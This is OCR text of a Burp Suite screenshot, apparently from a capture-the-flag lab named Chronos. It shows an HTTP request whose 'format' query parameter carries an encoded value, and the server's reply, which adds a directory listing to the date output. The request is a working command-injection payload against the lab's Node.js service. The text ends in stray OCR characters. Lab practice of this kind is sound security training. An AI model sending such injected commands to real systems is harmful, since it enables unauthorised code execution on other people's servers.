 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://chronos.local:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /date?format=
SaKrdWPaUcuf1cL7S31qiqun4YBjcmFDYkasbmFRVWbeA1FqMqLRQ
HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://chronos.local
8 Connection: close
9 Referer: http://chronos.local/
10 If-None-Match: W/"2b-tY4zszM6WOxi5uK9wg9HUQOt6L0"
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 94
6 ETag: W/"5e-c6kVUXtCW69Q78xietkiptppZO8"
7 Date: Thu, 22 Jun 2023 11:20:59 GMT
8 Connection: close
9
10 Today is Thursday, June 22, 2023 11:20:59.
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done 326 bytes | 10 millis
\ |_w_| / . `MM MM Y , $